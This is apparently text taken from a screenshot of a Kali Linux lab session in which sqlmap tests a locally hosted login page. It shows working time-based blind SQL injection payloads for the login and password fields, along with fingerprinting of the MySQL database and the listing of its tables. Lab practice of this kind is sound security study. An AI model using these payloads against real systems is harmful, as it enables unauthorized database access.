 File Edit View History Bookmarks Tools Help
Приветствие
localhost:8080/p 80%
kali@kali: ~/Pushkarev_Web_app
File Actions Edit View Help
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: login=admin' AND (SELECT 6369 FROM (SELECT(SLEEP(5)))tTEp) AND 'AiEo'='AiEo&password=admin&submit=Login
Parameter: password (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: login=admin&password=admin' AND (SELECT 5671 FROM (SELECT(SLEEP(5)))bBGv) AND 'UfgR'='UfgR&submit=Login
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: login, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[10:58:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:58:10] [INFO] fetching tables for database: 'first'
[10:58:10] [INFO] fetching number of tables for database 'first'
[10:58:10] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[10:58:11] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[10:58:16] [INFO] retrieved:
[10:58:26] [INFO] adjusting time delay to 1 second due to good response times
users
Database: first
[1 table]
+-------+
| users |
+-------+
[10:58:39] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 10:58:39 /2025-06-21/
┌──(kali㉿kali)-[~/Pushkarev_Web_app]
└─$
Right Ctrl
Яндекс — Я... Пушкарев ... UltraVNC Vi... Oracle Virtu... kali (Работа... РУС 1:00
22.06.2025